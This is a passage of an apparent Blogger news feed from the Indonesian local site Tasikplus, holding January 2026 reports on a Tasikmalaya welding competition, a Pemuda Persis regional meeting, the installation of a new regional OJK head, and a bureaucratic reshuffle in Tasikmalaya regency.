hasil karya bengkel las dan juru las terpilih, akan dinobatkan menjadi penghasil karya terbaik dengan hadiah menarik oleh Wali Kota Tasikmalaya, Viman Alfarizi Ramadhan ST MBA\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Potensi skill SDM bidang pengelasan di Tasik, sudah terbilang baik. Oleh karena itu saya ingin menggedor hati para pengusaha dan pekerja bengkel las, untuk segera memasarkan jasa dan meningkatkan skill \u003Ci\u003EUrang Tasik\u003C\/i\u003E\u0026nbsp;agar bisa menghasilkan produk lokal,\" ujar Viman saat jamuan makan siang bersama tim penyelenggara.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelanjutnya, pernyataan Kadis Koperasi Indag (Koperindag) MKM, Sofian Zaenal Mutaqien S.STP MSi, saat meninjau lokasi kegiatan di Gedung PPIK Kota Tasik, di acara nanti juga akan dideklarasikan \u003Ci\u003EWelder Club Tasik\u003C\/i\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Hanya dengan foto KTP, sudah bisa bergabung bersilaturahmi sambil berbagi pengalaman,\" imbuh Ramdhan, kabid Industri Dinas Koperindag UMKM yang selama ini mendukung kinerja bengkel las.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESekjen KBLI, Nirwan Lesmana, cukup mengapresiasi support pemkot. Ia pun mengajak kalangannya memanfaatkan, ikut ajang ini. \"Jangan tunggu semuanya siap untuk melangkah. Kobar api besar selalu dimulai dari percik api kecil yang barokah,\" kata Nirwan berapi-api dengan semangat baja. \u003Ci\u003Ered\/nl\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7304465249428832716\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7304465249428832716"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kolaboratif-pemkot-tasik-dorong-pelaku.html","title":"Kolaborasi, Pemkot Tasik Dorong Pelaku Usaha Bengkel Las hingga Juru Las Lebih Berkelas"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNMS5BaqOd89IEwNpCLc286doixpkbQeIq0y4sndF6zHCuvnFkiHzcv67jUnqs1wAQjhJJrL3UsQLIMj7T9f2vWEbKcCuNPtkffv6YE6_n8d96TaXFIjpojcdevW-IQTj9Jvpizao-djCjh8YroqUQKPdB0QoXPyeG35aX_nVG652LgwRn5qid12FUx8k=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3082796961097298444"},"published":{"$t":"2026-01-11T23:42:28.404+07:00"},"updated":{"$t":"2026-01-12T08:34:56.072+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kabupaten TasikmalayaTamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muskerda III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemuda Persis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMengokohkan komitmen pembangunan gerakan dakwah. Pimpinan Daerah (PD) Pemuda Persis Kabupaten Tasikmalaya, menyelenggarakan Musyawarah Kerja Daerah (Muskerda) III. Kegiatan digelar di Gedung Pusat Seni \u0026amp; Budaya Bumi Ageung Pagerageung, Tasikmalaya, Minggu (11\/1\/26).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMengusung tema besar \"Elegansi Gerakan Dakwah Pemuda Persis sebagai Poros Trendsetter Peradaban Dunia\" Forum ini menjadi tonggak strategis organisasi mereka memasuki fase tahun ketiga kepengurusan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMuskerda dihadiri jajaran PD Persis Kabupaten Tasikmalaya, Pimpinan Wilayah (PW) Pemuda Persis Jawa Barat, serta ratusan delegasi dari berbagai pimpinan cabang se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua pelaksana yang juga Sekretaris Jenderal PD Pemuda Persis Kabupaten Tasikmalaya, Teuku Galih Permata Pratama menegaskan, Muskerda III merupakan wujud komitmen pembangunan gerakan dakwah yang berkelanjutan. Spirit di tahun ketiga ini adalah \u003Ci\u003EInnovative Sustainability\u003C\/i\u003E yang berakar pada visi \"Idealis Terpimpin\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami berkomitmen untuk terus mengupayakan transformasi positif dalam kualitas sumber daya manusia melalui gerakan yang inovatif namun tetap terukur sesuai kaidah organisasi,\" ujar Teuku dalam laporannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESenada, Ketua PD Pemuda Persis Kabupaten Tasikmalaya, Andri Nurkamal, dalam sambutannya menyampaikan kebanggaan atas capaian organisasi yang telah berhasil melahirkan banyak kader Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBanyak mereka menjadi sosok pemimpin, baik di tingkat daerah maupun nasional. Rekam jejak tersebut menjadi modal kuat untuk menjadikan Pemuda Persis sebagai kiblat atau trendsetter peradaban.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sangat tepat apabila di tahun ketiga ini kita mendorong Pemuda Persis sebagai Trendsetter Peradaban Dunia. Karena hari ini, kader-kader pendahulu kita sudah menjadi tokoh-tokoh penting dalam dinamika gerakan politik dan dakwah di daerah sampai nasional\", sebut Andri.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam Muskerda III ini, PD Pemuda Persis Kabupaten Tasikmalaya menetapkan agenda besar yang akan menjadi fokus utama di tahun 2026, yakni pelaksanaan Jambore Daerah (Jamda) Barisan Muda Persis Kabupaten Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAgenda akbar ini direncanakan akan melibatkan seluruh elemen otonom mulai dari pelajar, mahasiswa, hingga pemuda\/pemudi Persis se-Kabupaten Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagai bentuk nyata kontribusi intelektual, Muskerda III juga menjadi momentum bersejarah dengan diluncurkannya (launching) buku berjudul \"Sustainable Development: Sebuah Tinjauan atas Konsep Pembangunan Berkelanjutan Konvensional\".\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran buku ini merupakan kristalisasi dari semangat Innovative Sustainability yang diusung oleh PD Pemuda Persis Kabupaten Tasikmalaya, untuk memberikan perspektif kritis dan solutif terhadap konsep pembangunan dunia saat ini.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui Muskerda III ini, Pemuda Persis Kabupaten Tasikmalaya semakin mengukuhkan posisinya sebagai organisasi kader yang progresif, literatif, dan siap menjadi pelopor lompatan pembangunan bagi umat dan bangsa. \u003Ci\u003Ered\/rls\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3082796961097298444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3082796961097298444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/muskerda-iii-pemuda-persis-kabupaten.html","title":"Muskerda III Pemuda Persis Kabupaten Tasikmalaya Kokohan Fokus Kegiatan Tahun 2026"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglmBVtOS8TZdaTkZyy4iq_Tf2uiMsBSQ-y3Ox056ZUYDXzT_kTV3PpC3suN675LvHxJaNmFY_QB91YlujIO7R70GL3RWvwQsjZ1f4HXC1u91UCJNJDczB0kRBxbSLdhH0QR6hboe_eSZ8mq4g0DvypYmBhf-pHOq6gYLfK1PmBxSPWAf1qA2nbrKHvj3Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9177434492795543079"},"published":{"$t":"2026-01-07T04:26:38.398+07:00"},"updated":{"$t":"2026-01-07T04:26:46.455+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nofa Hermawati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OJK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengukuhan Kepala OJK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{